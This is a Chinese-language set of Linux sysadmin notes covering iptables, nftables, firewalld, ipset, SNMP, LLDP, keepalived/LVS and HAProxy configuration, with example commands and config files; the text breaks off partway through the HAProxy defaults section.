# iptables -t filter -nvL --line-numbers #列出所有规则，-v列出详细信息，包含应用的接口


# iptables -N chainName #创建一个自定义的链（--new-chain）
# iptables -X chainName #删除指定的链（--delete-chain）
# iptables -E chainName NewchainName #修改链名（--rename-chain）

★--tcp-flags
匹配tcp报文中的6个控制位
控制位 | URG | ACK | PSH | RST | SYN | FIN
值（10进制） | 32 | 16 | 8 | 4 | 2 | 1
值（16进制） | 0x20 | 0x10 | 0x08 | 0x04 | 0x02 | 0x01
--tcp-flags 控制位组合1 控制位组合2 #控制位组合1表示要匹配的字段，控制位组合2表示必须置1，组合1中有的但在组合2中未列出的必须置0
--tcp-flags ACK,RST,SYN,FIN SYN #表示匹配ACK,RST,SYN,FIN这4个字段，然后SYN字段要置1，未列出的3个置0
示例：
iptables -A INPUT -p tcp --tcp-flags ACK,RST,SYN,FIN SYN -j DROP #查看时显示如下
DROP tcp -- 0.0.0.0/0 0.0.0.0/0 tcp flags:0x17/0x02
0x17为ACK,RST,SYN,FIN四个字段值（十六进制）之和

★永久保存iptables策略到配置文件中
# service iptables save #保存配置到配置文件中，仅使用iptables守护服务时有效
iptables: Saving firewall rules to /etc/sysconfig/iptables:[ OK ]
# iptables-save > /etc/sysconfig/iptables #保存配置到配置文件中

# iptables-save > xxxx.file #保存配置到xxxx.file文件里
# iptables-restore < xxxx.file #从文件恢复配置
# iptables -F #清空默认表的所有规则（-F同--flush）
# iptables -n -L # -n以数字形式查看所有规则，可带 -t nat/filter查看指定的表

★即使rocky9使用iptables守护进程，其后端仍为nftables防火墙


★EL7及之后的系统默认使用firewalld作为防火墙策略管理服务，如果stop firewalld服务，则iptables -nL查看的策略为空，关闭firewalld后再使用iptables配置策略也是会生效的（临时）
如果单独使用iptables命令配置策略，则只是临时策略，重启系统失效，或者重启firewalld服务后失效。

总结：
①无论是用firewalld服务去配置防火墙策略，还是使用iptables命令直接配置策略，最终都是修改的iptables策略，防火墙策略是否生效和firewalld服务是否开启没有必然关系，只看iptables -nL里是否有策略。

②即firewalld只是iptables的前端管理工具，关闭firewalld时会清空iptables的所有策略，重启firewalld后会覆盖iptables的所有策略为firewalld配置文件里的。

③当默认使用firewalld守护进程时，防火墙策略保存在/etc/firewalld/zones/public.xml文件中
当使用iptalbes守护进程时，防火墙策略保存在/etc/sysconfig/iptables文件中

★nftables防火墙（EL8↑）
nftables是新的数据包分类框架，新的linux防火墙管理程序，旨在替代之前的iptables，
linux内核3.13版本首次推出nftables，但刚开始功能尚不完善，在linux内核3.15中可提供完整的支持。

使用命令行工具nft配置nftables防火墙，语法与iptables不同。可查阅相关文档：
https://access.redhat.com/documentation/zh-cn/red_hat_enterprise_linux/8/html/configuring_and_managing_networking/getting-started-with-nftables_configuring-and-managing-networking

从EL8开始，即使仍使用iptables命令，其后端也不再是传统的iptables了，而是使用nf_tables内核API。nf_tables API提供了向后兼容性，以便使用iptables命令的脚本仍可正常工作。

从EL7系列开始，对于新的防火墙脚本，建议使用firewall-cmd这个前端工具。
实际上目前在EL8/EL9中也几乎没有直接使用nft命令去配置nftables防火墙的。

nftables和iptables一样，由表（table）、链（chain）和规则（rule）组成，其中表包含链，链包含规则

nft命令工具
# nft list tables #查看所有的规则表，第2列表示表的类型，第3列为表名称

表类型有：
ip 仅匹配ipv4数据包，若未指定，则默认就是ip的类型
ip6 仅匹配ipv6数据包
inet 匹配ipv4和ipv6的数据包
arp 匹配ipv4的ARP数据包
bridge 匹配通过网桥设备的数据包

# nft list ruleset #列出所有表的所有规则
# nft list table ip filter #查看类型ip，名为filter的表的所有规则
# nft list table bridge filter #查看类型bridge，名为filter的表的所有规则
table bridge filter {
chain INPUT {
type filter hook input priority filter; policy accept;
}

chain FORWARD {
type filter hook forward priority filter; policy accept;
}

chain OUTPUT {
type filter hook output priority filter; policy accept;
}
chain FLANNEL-FWD {
ip saddr 10.244.0.0/16 counter packets 74489 bytes 3352980 accept
ip daddr 10.244.0.0/16 counter packets 0 bytes 0 accept
}
}
一个表由若干个链组成，
一个链里可有若干个规则，每条规则单独放一行

nftables的链有2种：
常规链：不需要指定钩子类型和优先级，可用来做跳转，对规则进行分类
基本链：数据包的入口点，需要指定钩子类型和优先级

# nft add table ip tb_test #创建一个名为tb_test的ip类型表
# nft add chain ip tb_test OUTPUT #创建一个名为OUTPUT的常规链
# nft add rule ip tb_test OUTPUT tcp dport 22 accept #创建规则，add是追加到链末尾

#创建基本链
# nft add chain ip tb_test INPUT {type filter hook input priority filter \; policy accept \;} #分号前加\转义
# nft insert rule ip tb_test INPUT tcp dport 443 accept #创建规则，insert是插入到链的开头
# nft list table ip tb_test #查看表的所有内容
table ip tb_test {
chain INPUT {
type filter hook input priority filter; policy accept;
tcp dport 443 accept
}

chain OUTPUT {
tcp dport 22 accept
}
}

# nft -a list table ip tb_test #查看表的所有内容，显示handle，即规则编号，-a同--handle
table ip tb_test { # handle 18
chain INPUT { # handle 1
type filter hook input priority filter; policy accept;
tcp dport 443 accept # handle 4
}

chain OUTPUT { # handle 2
tcp dport 22 accept # handle 3
}
}

★nftables配置文件为/etc/sysconfig/nftables.conf，导入/etc/nftables/main.nft里的策略，但EL8及EL9默认这2个配置不生效，因为nftables守护进程默认不开启，而是用的firewalld守护进程

★firewalld防火墙前端配置工具（EL7↑）
firewalld是一个防火墙前端应用，firewall-cmd配置的命令最终被转换为后端防火墙策略命令才生效。
在<=EL7系列系统里默认调用后端防火墙iptables
在>=EL8系列系统里默认调用后端防火墙nftables

EL系列 | 默认守护进程 | 后端防火墙类型 | 建议使用的配置命令
<=6 | iptables | iptables | iptables
==7 | firewalld | iptables | firewall-cmd
>=8 | firewalld | nftables | firewall-cmd

配置firewalld防火墙可以用firewall-cmd命令行工具
防火墙预置service定义文件存放在 /usr/lib/firewalld/services 目录下
firewalld配置保存在 /etc/firewalld/zones/public.xml 文件里


①firewalld预定义区域
区域 | 说明
trusted | 允许所有传入流量进入系统
public | 与出流量相关（tcp）或与ssh、dhcpv6-client预定义服务匹配 的流量可传入（默认区域）
work | 与出流量相关（tcp）或与ssh、dhcpv6-client、ipp-client预定义服务匹配 的流量可传入
home | 与出流量相关（tcp）或与ssh、dhcpv6-client、ipp-client、mdns、Samba-client预定义服务匹配 的流量可传入
internal | 同home
external | 与出流量相关（tcp）或与ssh预定义服务匹配 的流量可传入
dmz | 与出流量相关（tcp）或与ssh预定义服务匹配 的流量可传入
block | 与出流量相关（tcp） 的流量可传入
drop | 与出流量相关（tcp） 的流量可传入

网卡默认加入的区域为public

②区域管理
# firewall-cmd --get-zones #显示预定义的区域
# firewall-cmd --get-default-zone #显示默认区域
# firewall-cmd --list-all #显示默认区域的所有规则
# firewall-cmd --set-default-zone=区域名 #设置接口的默认区域
# firewall-cmd --get-active-zones #显示已激活的所有区域
# firewall-cmd --get-zone-of-interface=ens33 #显示指定接口对应的区域
# firewall-cmd --zone=work --change-interface=ens37 #更改接口ens37对应的区域
# firewall-cmd --zone=work --add-interface=ens33 #为指定区域添加接口
# firewall-cmd --zone=work --remove-interface=ens33 #为指定区域移除接口
★操作时，不带--zone参数，则表示操作的是默认区域

③管理区域中的服务（放行策略）
# firewall-cmd --get-services #显示预定义的服务
# firewall-cmd --zone=work --list-services #显示指定区域内允许访问的服务
# firewall-cmd --zone=work --add-service=服务名 #添加允许访问的服务
# firewall-cmd --zone=work --remove-service=服务名 #删除允许访问的服务
#系统预定义的服务与对应的端口号放在/etc/services文件里
# firewall-cmd --zone=work --list-ports #显示指定区域内允许访问的端口号
# firewall-cmd --zone=work --add-port=端口号/tcp
#添加允许访问的端口号，要写连接类型：tcp或udp
# firewall-cmd --zone=work --remove-port=端口号/tcp #删除允许访问的端口号
# firewall-cmd --zone=work --list-icmp-blocks #显示指定区域内拒绝访问的icmp类型
# firewall-cmd --zone=work --add-icmp-block=类型 #添加拒绝访问的icmp类型
# firewall-cmd --zone=work --remove-icmp-block=类型 #删除拒绝访问的icmp类型

如：拒绝别人ping我（阻止icmp-echo-request包入站）
#firewall-cmd --zone=work --add-icmp-block=echo-request

④IP伪装与端口转发（dNAT）
只对入站包的目的端口进行匹配
# firewall-cmd --zone=work --add-masquerade #为指定区域开启IP伪装
# firewall-cmd --zone=work --query-masquerade #查看指定区域是否开启IP伪装

# firewall-cmd --zone=work --add-forward-port=port=8080:proto=tcp:toport=80
#把入站访问8080的tcp包的目的端口转换为80
# firewall-cmd --zone=work --add-forward-port=port=33:proto=tcp:toport=80:toaddr=10.1.1.1
#把入站访问33端口的tcp包的目的端口转换为80，目的IP改为10.1.1.1

# firewall-cmd --zone=work --list-forward-ports #显示指定区域的端口转发配置
# firewall-cmd --zone=work --remove-forward-port=port=8080:proto=tcp:toport=80
#删除该端口转发；做了forward-port后，就不用再放行此目标端口了，它只是过路包，不是入站包

★以上的配置只是运行时的模式，不是永久的，要永久配置得保存到配置文件中
配置文件为 /etc/firewalld/zones/区域名.xml
# firewall-cmd --runtime-to-permanent #将当前运行的规则写入配置文件中

★也可以先配置为永久的，再重新加载配置
# firewall-cmd xxxxxxxxxx --permanent
# firewall-cmd --reload

⑤复杂规则Rich rule
# firewall-cmd --add-rich-rule='rule family="ipv4" source address="10.1.1.0/24" service name="ssh" accept'
#最后的target动作可为 accept, drop
# firewall-cmd --add-rich-rule='rule family="ipv4" source address="10.1.2.0/24" port protocol="tcp" port=80 reject'
★注意：--add-rich-rule=与后面的'rule之间不能有空格，'rule xxxx'具体规则这一段不可折行（不可用\换行）

⑥恐慌模式Panic（会丢弃所有的入站和出站流量）
# firewall-cmd --panic-on #开启恐慌模式
# firewall-cmd --panic-off #关闭恐慌模式
# firewall-cmd --query-panic #查询是否处于Panic模式

⑦sNAT
先开启masquerade及ipv4转发
# vi /etc/sysctl.conf
net.ipv4.ip_forward=1

# sysctl -p #使配置生效
# cat /proc/sys/net/ipv4/ip_forward #查看配置是否生效

# firewall-cmd --direct --passthrough ipv4 -t nat -I POSTROUTING -o ens33 \
-j MASQUERADE -s x.x.x.0/24
#把x.x.x.0/24网段的包转发出ens33，且将源ip改为ens33的ip

⑧设置mss
# firewall-cmd --direct --add-rule ipv4 filter FORWARD 0 -p tcp -i ens33 \
-j TCPMSS --syn --set-mss 1344

★--direct直通规则
配置方法：firewall-cmd --direct --add-rule { ipv4 | ipv6 | eb } <table> <chain> <priority> <args>
优先级越小越优先，与各条规则先后顺序无关
# firewall-cmd --direct --add-rule ipv4 filter INPUT 1 -p tcp --dport 999 -j ACCEPT #添加规则
# firewall-cmd --direct --add-rule ipv4 filter INPUT 2 -p tcp --dport 888 -j ACCEPT
# firewall-cmd --direct --get-rule ipv4 filter INPUT #查看规则

# firewall-cmd --direct --remove-rule ipv4 filter INPUT 1 -p tcp --dport 999 -j ACCEPT #移除规则
# firewall-cmd --runtime-to-permanent #将当前运行的规则写入配置文件中
直通规则保存在 /etc/firewalld/direct.xml 文件中，且使用firewall-cmd --list-all查看不到
只能使用firewall-cmd --direct进行操作与查看
# cat /etc/firewalld/direct.xml
<?xml version="1.0" encoding="utf-8"?>
<direct>
<rule ipv="ipv4" table="filter" chain="INPUT" priority="1">-p tcp --dport 999 -j ACCEPT</rule>
<rule ipv="ipv4" table="filter" chain="INPUT" priority="2">-p tcp --dport 888 -j ACCEPT</rule>
</direct>

★iptables规则转为nftables规则
将iptables和ip6tables规则导出到文件
# iptables-save >/root/iptables.dump
# ip6tables-save >/root/ip6tables.dump

将iptables规则转为nftables规则
# iptables-restore-translate -f /root/iptables.dump > /etc/nftables/ruleset-migrated-from-iptables.nft
# ip6tables-restore-translate -f /root/ip6tables.dump > /etc/nftables/ruleset-migrated-from-ip6tables.nft

# cat >> /etc/sysconfig/nftables.conf <<EOF
include "/etc/nftables/ruleset-migrated-from-iptables.nft"
include "/etc/nftables/ruleset-migrated-from-ip6tables.nft"
EOF

#禁用iptables并启用nftables
# systemctl restart nftables

转换单条规则：
# iptables-translate -A INPUT -s 192.0.2.0/24 -j ACCEPT
nft add rule ip filter INPUT ip saddr 192.0.2.0/24 counter accept

★ipset★
ipset是iptables的扩展，可以让我们添加规则来匹配地址集合。不同于常规的iptables链是线性的存储和遍历，ipset是用索引数据结构存储，甚至对于大型集合，查询效率非常高

ipset create SetName TypeName [Command-Options]
ipset add SetName ENTRY [Command-Options] #在指定集合中添加条目(Entry),仅在创建时,指定了Command-Options才能使用相应的参数.
ipset del SetName ENTRY
ipset flush [SetName] #清空指定集合或全部集合中所有条目
ipset destroy [SetName] #删除一个指定的集合，或删除所有集合
ipset test SetName ENTRY #测试一个条目是否包含在该集合
ipset list [SetName] #显示一个指定的集合，或列出所有集合
ipset save [SetName] #保存一个指定的集合，或保存所有集合
ipset restore #恢复已保存的状态
ipset rename FROM-SetName TO-SetName #重命名集合名
ipset swap FROM-SetName TO-SetName #交换两个集合的内容

#创建集合指定初始hash大小是4096，如果满了，这个hash会自动扩容为之前的两倍，最大能存储的数量是100000个
ipset create black_list hash:net,port hashsize 4096 maxelem 1000000
ipset add black_list 3.4.5.6,80 #指定端口80，默认是TCP
ipset add black_list 5.6.7.8,udp:53
ipset add black_list 1.2.3.4,80-86 #指定一个端口范围
ipset add black_list 123.123.123.0/24
ipset add black_list 123.123.123.0/30 nomatch

#黑名单用法（拒绝规则集里的地址）
iptables -I INPUT -m set --match-set black_list src -j DROP

#白名单用法（不拒绝规则集里的地址）
iptables -I INPUT -m set --match-set black_list src -j ACCEPT

★SNMP服务
★snmp v2
# yum install net-snmp
# systemctl enable snmpd
# systemctl start snmpd

# snmpd -v #查看版本号
NET-SNMP version: 5.9.1
Web: http://www.net-snmp.org/
Email: net-snmp-coders@lists.sourceforge.net

# vi /etc/snmp/snmpd.conf #修改配置
#找到 com2sec notConfigUser default public这一行，修改为：
com2sec notConfiguser 10.99.1.228 pubxx #版本为v2c，允许连接的管理站为10.99.1.228，团体字为pubxx
view systemview included .1 #表示允许查询的oid为.1开头的所有节点
rocommunity pubxx #el8之后的版本加这行才行

# systemctl restart snmpd

# firewall-cmd --add-port=161/udp --permanent #防火墙放行161端口
# firewall-cmd --reload

★snmp v3
snmp v3安全级别有三种，分别是：
authPriv（既认证又加密）
authNoPriv（认证但是不加密）
noAuthNoPriv（不认证也不加密）

# yum install net-snmp net-snmp-devel net-snmp-utils
# vi /var/lib/net-snmp/snmpd.conf
createUser snmpuser MD5 "authpasswd" DES "privpasswd"

# vi /etc/snmp/snmpd.conf
rwuser snmpuser

# systemctl restart snmpd

★添加noAuthnoPriv级别的用户
# vi /var/lib/net-snmp/snmpd.conf
createUser testuser

# vi /etc/snmp/snmpd.conf
rouser testuser noauth

# systemctl restart snmpd

★snmpwalk客户端查询命令
# snmpwalk -v3 -u snmpuser -l auth -a MD5 -A "authpasswd" -X "privpasswd" 10.99.1.22
# snmpwalk -v3 -u snmpuser -l authPriv -a MD5 -A "authpasswd" -X "privpasswd" \
-x DES 10.99.1.22 .1.3.6.1.2.1.25.1.2

★snmpwalk3种验证方式
★authPriv既认证又加密
# snmpwalk -v3 -u snmpuser -l auth -a MD5 -A "authpasswd" -X "privpasswd" 10.99.1.22

★authNoPriv认证但是不加密
# snmpwalk -v3 -u snmpuser -l authNoPriv -a MD5 -A "authpasswd" 10.99.1.22

★noAuthNoPriv不认证也不加密
# snmpwalk -v3 -u testuser -l noAuthnoPriv 10.99.1.22 .1.3.6.1.2.1.25.1.2

★snmp v2
# snmpwalk -v 2c -c public 10.99.1.22 .1.3.6.1.2.1.25.1.2

★centos7常用mib结点，oid
iso.org.dod.internet. .1.3.6.1
|--mgmt .1.3.6.1.2
| |--mib-2 .1.3.6.1.2.1
|
|--experimental .1.3.6.1.3
| |--clns .1.3.6.1.3.1
|
|--private .1.3.6.1.4
| |-- enterprises .1.3.6.1.4.1
| |--cisco .1.3.6.1.4.1.9

iso.org.dod.internet.mgmt.mib-2 .1.3.6.1.2.1
|
|--system .1.3.6.1.2.1.1
| |--sysDescr .1.3.6.1.2.1.1.1
| |--sysUpTime .1.3.6.1.2.1.1.3 #snmpd服务运行的时长
| |--sysContact .1.3.6.1.2.1.1.4
| |--sysName .1.3.6.1.2.1.1.5
| |--sysLocation .1.3.6.1.2.1.1.6
|
|--host .1.3.6.1.2.1.25
| |-- hrSystem .1.3.6.1.2.1.25.1
| | |-- hrSystemUptime .1.3.6.1.2.1.25.1.1 #操作系统运行的时长
| | |-- hrSystemDate .1.3.6.1.2.1.25.1.2 #系统本地时间
| |
| |-- hrStorage .1.3.6.1.2.1.25.2
| |-- hrMemorySize .1.3.6.1.2.1.25.2.2 #单位KB

★LLDP
LLDP（Link Layer Discovery Protocol）是IEEE 802.1ab中定义的链路层发现协议。LLDP是一种标准的二层发现方式，可以将本端设备的管理地址、设备标识、接口标识等信息组织起来，并发布给自己的邻居设备，邻居设备收到这些信息后将其以标准的管理信息库MIB（Management Information Base）的形式保存起来，以供网络管理系统查询及判断链路的通信状况

# yum install lldpd #安装lldpd软件包
# systemctl enable lldpd.service
# systemctl start lldpd.service

# lldpcli show neighbors #查看所有网口的lldp邻居
# lldpcli show neighbors ports ens33 #查看指定网口的lldp邻居


★其他版本
# yum install lldpad #安装lldpd软件包
# systemctl enable lldpad.service
# systemctl start lldpad.service

# lldptool set-lldp -i ens33 adminStatus=rxtx #允许接收和发送lldp报文
# lldptool -t -n -i ens33 #查看指定网口的lldp邻居

★keepalived（vrrp,lvs）
keepalived一般可以做vrrp功能，在多台服务器上虚拟出一个ip来，当然，它也可以做负载均衡服务器（LVS是Linux Virtual Server的简称，常指负载均衡服务）

# yum install keepalived
# systemctl enable keepalived

# cat /etc/keepalived/keepalived.conf #默认的配置文件
global_defs {
notification_email { #故障发生时给下面的邮箱发邮件通知
acassen@firewall.loc
failover@firewall.loc
sysadmin@firewall.loc
}
notification_email_from Alexandre.Cassen@firewall.loc #通知邮件从这个邮箱发出
smtp_server 192.168.200.1
smtp_connect_timeout 30
router_id LVS_DEVEL
vrrp_skip_check_adv_addr
#vrrp_strict #严格遵守VRRP协议,禁止以下状况:1.无VIP地址 2.配置了单播邻居 3.在VRRP版本2中有IPv6地址，开启动此项会自动开启iptables防火墙规则，建议关闭此项配置
vrrp_garp_interval 0
vrrp_gna_interval 0
}

vrrp_instance VIP_1 { #VRRP实例，创建VIP(虚拟ip)，名为VIP_1
state MASTER #角色，可为MASTER，BACKUP
interface ens33 #绑定的网口，从这个网口发vrrp报文，要允许224.0.0.18入站
virtual_router_id 51 #vrid全局唯一，同一个个vrrp服务器组的vrid是一样的
priority 120 #默认100，越高越优先
advert_int 1 #默认hello时间1秒
authentication { #认证，可选
auth_type PASS #认证方式为密码
auth_pass 1111 #认证密码只取前8个字符
}
virtual_ipaddress {
10.99.1.54 #宣告的vip
}
vrrp_script chk_serv { #健康检查（可选）
script /path/to/check.sh #一句指令或者一个脚本文件，需返回0(成功)或非0(失败)，keepalived以此为依据判断其监控的服务状态
interval 1 #健康检查周期，秒
weight -30 #如果script中的指令执行失败，那么将优先级减少30
}
notify_master /path/to_master.sh #notify_master表示切换为主机时执行的脚本（可选）
notify_backup /path/to_backup.sh #notify_backup表示切换为备机时的脚本（可选）
notify_fault /path/fault.sh #notify_fault表示出错时执行的脚本（可选）
notify /path/notify.sh #notify表示任何一状态切换时都会调用该脚本（可选）
smtp_alert #开启邮件通知（用全局区域的邮件设置来发通知）
nopreempt #非抢占模式，假如当前是低优先级的服务器有了vip，高优先级的服务器不会接管它
preempt_delay 300 #高优先级服务器延迟接管资源（VIP/Route信息等），前提是没有nopreempt选项
}

virtual_server 10.99.1.248 6443 { #LVS负载均衡
delay_loop 5 #延迟轮询时间，秒
lb_algo sh #负载均衡算法，可指定：sh, wrr, rr, lc
lb_kind DR #常用DR，NAT，FNAT
persistence_timeout 60 #会话保持时间，秒
protocol TCP #支持UDP

real_server 10.99.1.51 6443 { #后端服务器，可有多组
weight 1 #权重，默认1，0为失效
TCP_CHECK { #检查tcp
connect_timeout 10 #连接超时
nb_get_retry 3 #重连次数
delay_before_retry 3 #重连间隔
connect_port 6443 #健康检查的端口
}
}
}

virtual_server 192.168.200.100 443 { #LVS负载均衡
delay_loop 6
lb_algo rr
lb_kind NAT
persistence_timeout 50
protocol TCP
real_server 192.168.201.100 443 { #后端服务器，可有多组
weight 1
SSL_GET { # HTTP_GET 或 SSL_GET
url { #检查url，可以指定多个
path /
digest ff20ad2481f97b1754ef3e12ecd3a9cc #用genhash算出的摘要信息
status_code 200 #检查的http状态码，HTTP_GET有效
}
connect_timeout 3 #超时时长
nb_get_retry 3 #重试次数
delay_before_retry 3 #下次重试的时间延迟
}
}
}

# systemctl restart keepalived #重启服务

★LVS原理讲解
LVS的4种工作模式：
NAT | dNAT，修改报文的目标ip为后端的ip，后端可有多台；后端响应的报文不一定经过lvs服务器了（也可修改报文的目标port）源ip:port不变
DR | 封装新的MAC地址，仅修改报文的目标mac地址为后端服务器的mac，要求后端服务器与当前lvs服务器处于同一物理网络（vlan），且后端服务器上要绑定有报文的目标ip，响应报文不一定经过lvs服务器。为了不让后端服务器的lo上的vip响应arp，/etc/sysctl.conf得配置以下2行关闭arp代答：  net.ipv4.conf.lo.arp_ignore = 1 ，net.ipv4.conf.all.arp_ignore = 1
TUN | 在原请求IP报文之外新加一个IP首部（源ip为lvs服务器的，目的ip为后端服务器的ip），后端收到报文后发现是自己的IP地址，就会将报文接受下来，拆除最外层的IP后，会发现里面还有一层IP首部，而且目标地址是自己的lo接口VIP，然后后端服务器开始处理此请求，处理完成后，通过lo接口发出响应。此时的源IP地址为VIP，目标IP为client ip
FullNAT | 修改请求报文的源和目标IP

LVS调度算法：
rr | RoundRobin 均衡轮询
wrr | 加权轮询，调度器可以给后端主机指定权重
lc | 最少连接
wlc | 加权最少连接
lblc | 基于局部性最少连接，调度算法是针对目标IP地址的负载均衡，目前主要用于Cache集群系统。该算法根据请求的目标IP地址找出该目标IP地址最近使用的服务器，若该服务器 是可用的且没有超载，将请求发送到该服务器；若服务器不存在，或者该服务器超载且有服务器处于一半的工作负载，则用"最少链接"的原则选出一个可用的服务 器，将请求发送到该服务器。
lblcr | 带复制的基于局部性最少连接，它与LBLC算法的不同之处是它要维护从一个 目标IP地址到一组服务器的映射，而LBLC算法维护从一个目标IP地址到一台服务器的映射。该算法根据请求的目标IP地址找出该目标IP地址对应的服务 器组，按"最小连接"原则从服务器组中选出一台服务器，若服务器没有超载，将请求发送到该服务器，若服务器超载；则按"最小连接"原则从这个集群中选出一 台服务器，将该服务器加入到服务器组中，将请求发送到该服务器。同时，当该服务器组有一段时间没有被修改，将最忙的服务器从服务器组中删除，以降低复制的程度。
dh | 目标地址哈希，使用场景是正向代理中的负载均衡
sh | 源IP地址hash，实现session sticky
sed | 最短延迟调度（Shortest Expected Delay ）
nq | 永不排队/最少队列调度（Never Queue）无需队列，如果有台 realserver的连接数＝0就直接分配过去，不需要再进行sed运算，保证不会有一个主机很空间。在SED基础上无论+几，第二次一定给下一个，保证不会有一个主机不会很空闲着，不考虑非活动连接（如dns/udp），才用NQ。SED要考虑活动状态连接，如httpd等处于保持状态的服务就需要考虑非活动连接给服务器的压力。

LVS常见术语：
ipvsadm | 用户空间的命令行工具，用于管理集群服务及集群服务上的RS等
IPVS | IP Virtual Server工作于内核上的netfilter INPUT HOOK之上的程序，可根据用户定义的集群实现请求转发
VS | Virtual Server ，虚拟服务
Director/Balancer | LVS负载均衡器、分发器
RS | Real Server 后端服务器
CIP | Client IP 客户端IP
DIP | Director IP 负载均衡器IP
RIP | Real Server IP 后端服务器IP

★HaProxy
HAproxy软件常应用于反向代理场景。仅支持http(s)和tcp，无缓存，不支持udp。
可直接yum安装haproxy软件包
# yum install haproxy
# systemctl enable haproxy
# systemctl start haproxy

# cat /etc/haproxy/haproxy.cfg #HAProxy的主配置文件，默认内容如下：
global
log /dev/log local0 #定义haproxy日志输出设置，1~7
log /dev/log local1 notice #定义haproxy日志输出设置，1~7
chroot /var/lib/haproxy #修改haproxy的工作目录至指定的目录并在放弃权限之前执行chroot()操作,可以提升haproxy的安全级别
pidfile /var/run/haproxy.pid
maxconn 4000 #最大连接数
user haproxy
group haproxy
daemon #让haproxy以守护进程的方式工作于后台
stats socket /run/haproxy/admin.sock mode 660 level admin expose-fd listeners #定义统计信息保存位置
stats timeout 30s #定义统计信息超时
nbproc 1 #设置启动服务时可创建的进程数，应小于等于cpu核数
# Default SSL material locations
ca-base /etc/ssl/certs
crt-base /etc/ssl/private

# See: https://ssl-config.mozilla.org/#server=haproxy&server-version=2.0.3&config=intermediate
ssl-default-bind-ciphers ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384
ssl-default-bind-ciphersuites TLS_AES_128_GCM_SHA256:TLS_AES_256_GCM_SHA384:TLS_CHACHA20_POLY1305_SHA256
ssl-default-bind-options ssl-min-ver TLSv1.2 no-tls-tickets

defaults
log global #引入global定义的日志格式
mode http #代理类型(7层代理http，4层代理tcp)
option httplog #日志类别为http日志格式
option dontlognull #如果产生了一个空连接，则此连接的日志将不会记录
option http-server-close #打开http协议中服务器端关闭功能，使得支持长连接，使得会话可以被重用，使得每一个日志记录都会被记录
option forwardfor except 127.0.0.0/8 #haproxy会把客户端的IP信息发送给后端服务器，在HTTP请求中添加X-Forwarded-For字段
option redispatch #当与后端服务器的会话失败时，把会话重新分发到其他健康的服务器上，当原来故障的服务器恢复时，会话又被定向到已恢复的服务器上
retries 3 #3次连接失败就认为服务器不可用
timeout http-request 10s #超时设置（秒）
timeout queue 1m #分钟
timeout connect 5000 #haproxy与后端服务器连接超时时间（毫秒）
